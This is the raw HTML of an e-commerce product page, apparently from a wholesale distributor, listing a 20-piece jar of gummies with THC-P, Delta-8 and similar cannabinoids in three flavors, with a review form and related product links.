		<div data-thumb="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg" data-thumb-alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar" data-thumb-srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg"><img width="250" height="250" src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-250x250.jpeg" class="wp-post-image" alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar" data-caption="" data-src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg" data-large_image="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div data-thumb="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg" data-thumb-alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar - Image 2" data-thumb-srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg"><img width="100" height="100" src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg" class="" alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar - Image 2" data-caption="" data-src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg" data-large_image="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-100x100.jpeg" data-thumb-alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar - Image 3" data-thumb-srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG.jpeg"><img width="100" height="100" src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-100x100.jpeg" class="" alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar - Image 3" data-caption="" data-src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG.jpeg" data-large_image="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Amnesia-OG.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-100x100.jpeg" data-thumb-alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar - Image 4" data-thumb-srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear.jpeg"><img width="100" height="100" src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-100x100.jpeg" class="" alt="Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar - Image 4" data-caption="" data-src="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear.jpeg" data-large_image="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-100x100.jpeg 100w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-300x300.jpeg 300w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-150x150.jpeg 150w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-768x768.jpeg 768w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear-250x250.jpeg 250w, https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Golden-Pear.jpeg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar</h1><p class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></p>

<form class="variations_form cart" action="https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/" method="post" enctype='multipart/form-data' data-product_id="2838" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_flavor&quot;:&quot;Amnesia OG&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;Heady Hitters Amnesia OG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG.jpeg&quot;,&quot;alt&quot;:&quot;Heady Hitters Amnesia OG&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-250x250.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-250x250.jpeg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-300x300.jpeg 300w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-150x150.jpeg 150w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-768x768.jpeg 768w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-100x100.jpeg 100w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Amnesia-OG-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:2843,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4098,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_flavor&quot;:&quot;Hawaiian Kush&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;Heady Hitters Hawaiian Kush&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush.jpeg&quot;,&quot;alt&quot;:&quot;Heady Hitters Hawaiian Kush&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-250x250.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-250x250.jpeg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-300x300.jpeg 300w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-150x150.jpeg 150w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-768x768.jpeg 768w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-100x100.jpeg 100w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Hawaiian-Kush-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:2846,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2839,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_flavor&quot;:&quot;Golden Pear&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;Heady Hitters Golden Pear&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear.jpeg&quot;,&quot;alt&quot;:&quot;Heady Hitters Golden Pear&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-250x250.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-250x250.jpeg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-300x300.jpeg 300w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-150x150.jpeg 150w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-768x768.jpeg 768w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-100x100.jpeg 100w, https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2022\/11\/Heady-Hitters-Golden-Pear-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:2844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2841,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="flavor">Flavor</label></th>
						<td class="value">
							<select id="flavor" class="" name="attribute_flavor" data-attribute_name="attribute_flavor" data-show_option_none="yes"><option value="">Choose an option</option><option value="Hawaiian Kush" >Hawaiian Kush</option><option value="Amnesia OG" >Amnesia OG</option><option value="Golden Pear" >Golden Pear</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<button type="button" class="minus" >-</button>	<label class="screen-reader-text" for="quantity_6971012579c7b">Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar quantity</label>
	<input
		type="number"
				id="quantity_6971012579c7b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus" >+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2838" />
	<input type="hidden" name="product_id" value="2838" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Three Blends That Include: THC-P, Delta-8, THC-JD, THC-CH</p>
<h5><strong>Disclaimer: This is not a Marijuana product. </strong></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_flavor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Flavor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hawaiian Kush, Amnesia OG, Golden Pear</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vhdistro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-9105 status-publish first outofstock product_cat-trip-drip product_cat-delta product_tag-delta has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/trip-drip-3-5g-disposable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="621" height="1098" src="https://vhdistro.com/wp-content/uploads/2025/02/WG-Blackedout-Disposable.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2025/02/WG-Blackedout-Disposable.webp 621w, https://vhdistro.com/wp-content/uploads/2025/02/WG-Blackedout-Disposable-170x300.webp 170w, https://vhdistro.com/wp-content/uploads/2025/02/WG-Blackedout-Disposable-579x1024.webp 579w, https://vhdistro.com/wp-content/uploads/2025/02/WG-Blackedout-Disposable-250x442.webp 250w" sizes="auto, (max-width: 621px) 100vw, 621px" /><h2 class="woocommerce-loop-product__title">Trip Drip 3.5G Disposable</h2>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/trip-drip-3-5g-disposable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9105" data-quantity="1" class="button product_type_variable" data-product_id="9105" data-product_sku="" aria-label="Select options for &ldquo;Trip Drip 3.5G Disposable&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9105" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-9191 status-publish outofstock product_cat-dodi product_cat-delta product_tag-delta has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/dodi-2x1-5g-prerolls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1280" height="1073" src="https://vhdistro.com/wp-content/uploads/2025/02/Dodi_Emails_-_2024-11-10T190109.018__97359.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2025/02/Dodi_Emails_-_2024-11-10T190109.018__97359.png 1280w, https://vhdistro.com/wp-content/uploads/2025/02/Dodi_Emails_-_2024-11-10T190109.018__97359-300x251.png 300w, https://vhdistro.com/wp-content/uploads/2025/02/Dodi_Emails_-_2024-11-10T190109.018__97359-1024x858.png 1024w, https://vhdistro.com/wp-content/uploads/2025/02/Dodi_Emails_-_2024-11-10T190109.018__97359-768x644.png 768w, https://vhdistro.com/wp-content/uploads/2025/02/Dodi_Emails_-_2024-11-10T190109.018__97359-250x210.png 250w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><h2 class="woocommerce-loop-product__title">Dodi 2X1.5G Prerolls</h2>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/dodi-2x1-5g-prerolls/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9191" data-quantity="1" class="button product_type_variable" data-product_id="9191" data-product_sku="" aria-label="Select options for &ldquo;Dodi 2X1.5G Prerolls&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9191" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-9208 status-publish outofstock product_cat-ocho-extracts product_cat-delta product_tag-delta has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/ocho-extracts-2x2g-prerolls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="750" height="750" src="https://vhdistro.com/wp-content/uploads/2025/02/Big_Bombers-RB-Mylar_750x.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2025/02/Big_Bombers-RB-Mylar_750x.webp 750w, https://vhdistro.com/wp-content/uploads/2025/02/Big_Bombers-RB-Mylar_750x-300x300.webp 300w, https://vhdistro.com/wp-content/uploads/2025/02/Big_Bombers-RB-Mylar_750x-150x150.webp 150w, https://vhdistro.com/wp-content/uploads/2025/02/Big_Bombers-RB-Mylar_750x-250x250.webp 250w, https://vhdistro.com/wp-content/uploads/2025/02/Big_Bombers-RB-Mylar_750x-100x100.webp 100w" sizes="auto, (max-width: 750px) 100vw, 750px" /><h2 class="woocommerce-loop-product__title">Ocho Extracts 2X2G Prerolls</h2>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/ocho-extracts-2x2g-prerolls/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9208" data-quantity="1" class="button product_type_variable" data-product_id="9208" data-product_sku="" aria-label="Select options for &ldquo;Ocho Extracts 2X2G Prerolls&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9208" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
